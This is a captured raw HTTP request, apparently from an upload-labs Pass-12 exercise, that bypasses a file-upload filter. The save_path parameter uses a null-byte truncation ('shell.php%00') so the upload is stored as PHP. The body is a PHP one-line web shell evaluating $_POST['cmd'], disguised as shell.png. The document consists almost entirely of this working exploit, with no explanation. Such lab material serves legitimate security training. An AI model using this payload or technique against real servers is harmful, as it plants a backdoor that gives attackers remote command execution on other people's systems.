 POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: upload-labs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------321686502436269507963819053217
Content-Length: 392
Origin: http://upload-labs
Connection: close
Referer: http://upload-labs/Pass-12/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------321686502436269507963819053217
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------321686502436269507963819053217
Content-Disposition: form-data; name="submit"
-----------------------------321686502436269507963819053217--